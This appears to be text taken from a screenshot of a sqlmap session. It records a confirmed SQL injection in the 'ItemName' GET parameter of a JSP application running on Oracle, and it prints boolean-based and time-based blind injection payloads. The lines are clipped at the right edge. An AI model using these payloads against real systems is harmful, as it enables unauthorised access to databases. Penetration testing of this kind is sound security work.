 管理员: SQLMap
eger value for option '--union-char'? [Y/n] y
[23:54:46] [WARNING] if UNION based SQL injection is not detected, please cons
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[23:54:46] [INFO] checking if the injection point on GET parameter 'ItemName'
a false positive
GET parameter 'ItemName' is vulnerable. Do you want to keep testing the others
if any)? [y/N] y
sqlmap identified the following injection points with a total of 276 HTTP(s) r
uests:
---
Parameter: ItemName (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ItemName=%' AND 5170=5170 AND '%'='
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: ItemName=%' AND 3934=DBMS_PIPE.RECEIVE_MESSAGE(CHR(74)||CHR(99)||
R(86)||CHR(99),5) AND '%'='
---
[23:54:54] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[23:54:54] [WARNING] schema names are going to be used on Oracle for enumerati
as the counterpart to database names on other DBMSes